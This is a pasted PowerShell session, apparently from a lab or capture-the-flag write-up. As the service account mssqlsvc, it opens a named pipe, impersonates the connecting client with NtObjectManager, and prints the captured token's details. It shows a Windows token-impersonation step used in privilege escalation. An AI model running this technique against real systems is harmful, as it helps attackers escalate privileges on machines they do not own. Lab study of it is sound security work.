 PS C:\Users\mssqlsvc>  $file = Get-NtFile \\localhost\pipe\ABC -Win32Path
 $file = Get-NtFile \\localhost\pipe\ABC -Win32Path
PS C:\Users\mssqlsvc>  $token = Use-NtObject($pipe.Impersonate()) { Get-NtToken -Impersonat
ion }
 $token = Use-NtObject($pipe.Impersonate()) { Get-NtToken -Impersonation }
PS C:\Users\mssqlsvc>  $token
 $token
User                            : SIGNED\mssqlsvc
Groups                          : {SIGNED\Domain Users, Everyone, BUILTIN\Users, BUILTIN\Pr
e-Windows 2000 Compatible
                                  Access...}
EnabledGroups                   : {SIGNED\Domain Users, Everyone, BUILTIN\Users, BUILTIN\Pr
e-Windows 2000 Compatible
                                  Access...}
DenyOnlyGroups                  : {}
GroupCount                      : 13
AuthenticationId                : 00000000-0005761B
TokenType                       : Impersonation
ExpirationTime                  : 9223372036854775807
Id                              : 00000000-0127B5D5